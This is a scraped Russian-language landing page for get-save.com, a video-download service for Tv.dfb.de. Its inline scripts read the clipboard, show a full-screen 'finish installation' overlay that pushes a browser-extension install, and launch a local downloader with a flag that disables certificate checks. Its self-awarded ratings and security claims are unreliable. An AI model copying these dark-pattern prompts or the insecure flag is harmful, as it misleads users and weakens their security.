d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с Tv.dfb.de по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и Tv.dfb.de бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из Tv.dfb.de в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с Tv.dfb.de и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с Tv.dfb.de. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с Tv.dfb.de</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "304", "reviewCount": "304", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с Tv.dfb.de бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/932-download-tv-dfb-de-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2025", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с Tv.dfb.de! Это бесплатный онлайн-загрузчик видео с Tv.dfb.de на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/932-download-tv-dfb-de-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/932-download-tv-dfb-de-video/", "name": "Get-Save.com"}</script></body></html>